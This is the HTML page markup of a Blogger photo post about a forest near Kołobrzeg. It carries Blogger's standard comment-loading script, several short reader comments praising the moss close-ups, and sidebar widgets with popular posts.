<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://klarascottage.blogspot.com/search/label/Fun%20with%20Foto?max-results=5' rel='tag nofollow'># Fun with Foto</a>
<a href='https://klarascottage.blogspot.com/search/label/Ko%C5%82obrzeg?max-results=5' rel='tag nofollow'># Kołobrzeg</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html&title=In the forest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html&title=In the forest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html&title=In the forest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG&description=...         Linked to:   Natur Donnerstag   My Corner of the World   Thankful Thursday    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html&title=In the forest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Places
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='author profile'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-07T12:12:00+01:00'>Thursday, November 07, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1867275664'>
<a href='https://www.blogger.com/post-edit.g?blogID=1641890536205926726&postID=7704390195579333326&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7704390195579333326&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7704390195579333326&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7704390195579333326&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7704390195579333326&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7704390195579333326&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' rel='tag'>Fun with Foto</a>,
<a href='https://klarascottage.blogspot.com/search/label/Ko%C5%82obrzeg' rel='tag'>Kołobrzeg</a>,
<a href='https://klarascottage.blogspot.com/search/label/nature' rel='tag'>nature</a>,
<a href='https://klarascottage.blogspot.com/search/label/Places' rel='tag'>Places</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Las+Ko%C5%82obrzeski,+Ko%C5%82obrzeg,+Polska@54.18428180546097,15.662306759741227&z=10' target='_blank'>Las Kołobrzeski, Kołobrzeg, Polska</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>7 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c233778579811598172"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-mdqaMoFzC58/Z8ANldlhM-I/AAAAAAACAqc/miMJsWzYCd4joJRTJnPJZRrddH9VYgxGACK4BGAYYCw/s35/sponti1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03458236045468886471" rel="nofollow">Schwabenfrau.blogspot.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html?showComment=1573128645650#c233778579811598172">7 November 2019 at 13:10</a></span></div><p class="comment-content">Der Waldboden ist etwas ganz besonderes, nicht nur Tierlein, die man sieht, sondern sehr viele Mikroorganismen. <br>Lieben Gruß Eva<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="233778579811598172">Reply</a><span class="item-control blog-admin blog-admin pid-1556029201"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/233778579811598172">Delete</a></span></span></div><div class="comment-replies"><div id="c233778579811598172-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c233778579811598172-ra" class="thread-chrome thread-expanded"><div></div><div id="c233778579811598172-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="233778579811598172">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c233778579811598172-ce"></div></li><li class="comment" id="c3513481031210103130"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0F_rep7mjBdqEM5bE66EPC-3bwhIoGHI29qoumB1VL6tWehF2moB6IY89psy3JLWM3RdwKuht8kkAMVMJ3OchSIutw3UG0REvBIRV9HZkaRKmKQa_ZgHChkbBKOq0vw9sVhQFey9d0xa0kQqC4Ht6bT0MsZRg-gER5Bc_r2PgwxLhCw/s45/Carol%20@%20Comfort%20Spring%20Fl%20Bolgger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18308702098757071897" rel="nofollow">Carol @Comfort Spring </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html?showComment=1573134359537#c3513481031210103130">7 November 2019 at 14:45</a></span></div><p class="comment-content">Great close-ups - indeed winter is almost there!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3513481031210103130">Reply</a><span class="item-control blog-admin blog-admin pid-696858632"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/3513481031210103130">Delete</a></span></span></div><div class="comment-replies"><div id="c3513481031210103130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3513481031210103130-ra" class="thread-chrome thread-expanded"><div></div><div id="c3513481031210103130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3513481031210103130">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3513481031210103130-ce"></div></li><li class="comment" id="c2626910893335481471"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2xL5dqn83cJM8DJ4s98cfseE2tMagiLaHvb7VKmoQjhKgOyjk59iCxV3nuhOe52ZWjtH6OBd4XAx9rWh40KOIwJoz83DKoj19CH3cmFZ71GqwhdVdDsQE1HjE3qe5qIk/s45-c/2+kopio+2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00846480905422316167" rel="nofollow">riitta k</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html?showComment=1573142821256#c2626910893335481471">7 November 2019 at 17:07</a></span></div><p class="comment-content">Great photos of moss! Have a lovely evening, riitta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2626910893335481471">Reply</a><span class="item-control blog-admin blog-admin pid-1928997945"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/2626910893335481471">Delete</a></span></span></div><div class="comment-replies"><div id="c2626910893335481471-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2626910893335481471-ra" class="thread-chrome thread-expanded"><div></div><div id="c2626910893335481471-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2626910893335481471">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2626910893335481471-ce"></div></li><li class="comment" id="c1881364513271744618"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeHbivllTKz4_Ztsfkx-Hl-yS8LGf2q4-YU169wNQpbHMbEZOO9uPxR3eaRLn9ZFmcxKZazo8L_V7FQmYE-ijExBASmM3Peb2nunatmBZj0_QL57xF1WkmbkmMEg74VAg/s45-c/visitor+center.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00331324250821836822" rel="nofollow">William Kendall</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html?showComment=1573145430851#c1881364513271744618">7 November 2019 at 17:50</a></span></div><p class="comment-content">Lovely!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1881364513271744618">Reply</a><span class="item-control blog-admin blog-admin pid-218875226"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/1881364513271744618">Delete</a></span></span></div><div class="comment-replies"><div id="c1881364513271744618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1881364513271744618-ra" class="thread-chrome thread-expanded"><div></div><div id="c1881364513271744618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1881364513271744618">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1881364513271744618-ce"></div></li><li class="comment" id="c2969536889541228443"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFLZx_n-s0wCF9wGivNn5vXNfRKhtK5SEj5HYgXjNG8lX1KBO7xeAuf4xR5thbF86CMNVJVU97XwOYwAb8pAdrDGlZVgGTAkAELJy9H6dq0e4n80QFtNHZTys8gUc85UTYMKqMLKd8besVq96K1R_dxYmR-VfRDDuGkLWj7tSSGUCycFw/s45/ausschnitt.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02261487813175919298" rel="nofollow">Jutta.K.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html?showComment=1573151352824#c2969536889541228443">7 November 2019 at 19:29</a></span></div><p class="comment-content">Großartige Makro-Aufnahmen!<br>Da sind dir drei sehr schöne Bilder gelungen.<br>Vielen Dank dafür, auch für die Verlinkung zum &quot;DND&quot;<br>Herzliche Grüße<br>jutta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2969536889541228443">Reply</a><span class="item-control blog-admin blog-admin pid-1826831003"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/2969536889541228443">Delete</a></span></span></div><div class="comment-replies"><div id="c2969536889541228443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2969536889541228443-ra" class="thread-chrome thread-expanded"><div></div><div id="c2969536889541228443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2969536889541228443">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2969536889541228443-ce"></div></li><li class="comment" id="c8947174146251753517"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi50DRSD5t7kiCCs3HcNZ1X3xINscy0TH0aOOe69foFrp1f-5dnmgkBOg8WaJQHXcSig57T_4h5Bjq71HxbRmyv7TtcnJpcopF2UHh8UKQAGxwrX96jsOdD_G9ydz-55Q/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10123691580195879542" rel="nofollow">Michelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html?showComment=1573169175588#c8947174146251753517">8 November 2019 at 00:26</a></span></div><p class="comment-content">Excellent close up shots and I love a bit of green this time of year.  Thank you for linking up!  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8947174146251753517">Reply</a><span class="item-control blog-admin blog-admin pid-751912764"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/8947174146251753517">Delete</a></span></span></div><div class="comment-replies"><div id="c8947174146251753517-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8947174146251753517-ra" class="thread-chrome thread-expanded"><div></div><div id="c8947174146251753517-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8947174146251753517">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8947174146251753517-ce"></div></li><li class="comment" id="c7510168299998439853"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBCzmplc_Cr_PtJgDFwlejcdmrIFr9szx-youq6OSOm7oQcD5XbEyi9Id1VgFeXASHUp02iFWbqa6-YX0sbFNvQMrjTeMRlystGaJ6SYXJ6jWgDrtWO4mr_DMxrRQsw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03950300478215339641" rel="nofollow">betty-NZ</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html?showComment=1573179493600#c7510168299998439853">8 November 2019 at 03:18</a></span></div><p class="comment-content">When I opened the photos to see them larger, the details are just fabulous! I love the details that you captured :)<br><br>Your post on &#39;My Corner of the World&#39; is great to see this week!<br><br><a href="https://myworldthrumycameralens.blogspot.com/search/label/MCoW" rel="nofollow">My Corner of the World</a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7510168299998439853">Reply</a><span class="item-control blog-admin blog-admin pid-504229102"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/7510168299998439853">Delete</a></span></span></div><div class="comment-replies"><div id="c7510168299998439853-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7510168299998439853-ra" class="thread-chrome thread-expanded"><div></div><div id="c7510168299998439853-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7510168299998439853">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7510168299998439853-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7704390195579333326"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1641890536205926726?po=7704390195579333326&hl=en-GB&saa=85391&origin=https://klarascottage.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://klarascottage.blogspot.com/2019/11/baltyk-jesienia.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://klarascottage.blogspot.com/2019/11/dobrzyca-hortulus.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://klarascottage.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://klarascottage.blogspot.com/feeds/7704390195579333326/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://klarascottage.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s1600/Bez+nazwy-1.jpg" imageanchor="1" /><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJOmqUVTSr0z15y7GTClPvkjAjysH7aJ_u2NPLAXBEGpxsPVHzehlqmJEnNP2WpXrteGgD4YvmeBMvtTal5v1bYie17RWF1zU07sPKtFcNQO2ytEoF2Ci48UbWbRYK-BLO9GWXx-gPl0/s320/Bez+nazwy-1.jpg" width="320" height="320" data-original-width="1600" data-original-height="1600" />"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">	Hi, my name is Klara. I'm happy and... hobby photographer. I love flying by plane and travelling by train. Walking and photographing are my favourite pastimes.
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/03/whats-in-your-backyard.html'>
<img alt='What&#39;s in Your backyard?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge1tHfbpHcRBgyvBd_cK7X1WY6ABxAdYTPfQZ_sH_4o9a0v93bJp7og79Fzla6jrfPxH-aIzou225kcUPRpGEBl2O4g6Uwj3-m_rEKeYmPDAUBWKpQdAqYqHYhTi7BN8JdWunXSl2-27Y/s72-c/DSC_2715+-+Copy.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/03/whats-in-your-backyard.html'>What's in Your backyard?</a></div>
<div class='item-snippet'>Some people in Dzwirzyno have a heli...ok, ok, it was a gokart rental, but the heli was placed next to a block of flats. May 2015.  --------...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/03/l-for-lighthouse.html'>
<img alt='L for Lighthouse' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK0sQMJoou9h-B93jQIXlxjFS5tTPIYAZK_BoAYqOEJhY8Is7_23lPNqffPpYPO7JholTs4I3Wnm4ot9nXqLoOy2iDPCNEEV36adN4kw9nQV3IzQBxFNS-AAD0hXAtvlStYSag6-eagSk/s72-c/DSC_9789.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/03/l-for-lighthouse.html'>L for Lighthouse</a></div>
<div class='item-snippet'> The lighthouse, which you can see in the picture, was built in 1945. But in Kolobrzeg, light has been used for navigation since 1666. Throu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2017/04/happy-easter.html'>
<img alt='Happy Easter' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkL-349MstPH6UqcnmoT22eq8Efe-iZhb-OK-zHMbtLCvXcNE1lrDZEVjmtsTOnzeKEv7x3HOExM4wkBuCtCLfMuYD7ASeZNfA0tFNKxh7yJW1KF7jWa0cMH30tnRPuW9M6EFjY5DFX5Q/s72-c/DSC_1876.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2017/04/happy-easter.html'>Happy Easter</a></div>
<div class='item-snippet'> Wesołych Świąt   Happy Easter   Frohe Ostern   Felices Pascuas   Linked to:   #My Sunday Photo   ALL SEASONS   My Sunday Best    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2018/04/carpet.html'>
<img alt='Carpet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5oXYpZclnKQbgVvkM5Fny9PCQqVXtZ9R7ATsPXXdIiI_zGBH6fqdSksyYr7Z8it05RT3pBE72uRb_b744-Z_Y02QkNnIXkXDt4TeCOuCxwGQgSmpEcFX6yD9DT3X1Y7cqlCWtsCLfSZk/s72-c/IMG_20180404_103851.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2018/04/carpet.html'>Carpet</a></div>
<div class='item-snippet'> A beautiful carpet of crocuses &#160;has flourished in the&#160; Verano hotel &#160;backyard.   ----------   Piękny dywan&#160; krokusów &#160;rozkwitł w ogrodzie&#160;h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://klarascottage.blogspot.com/2019/05/rodos25.html'>
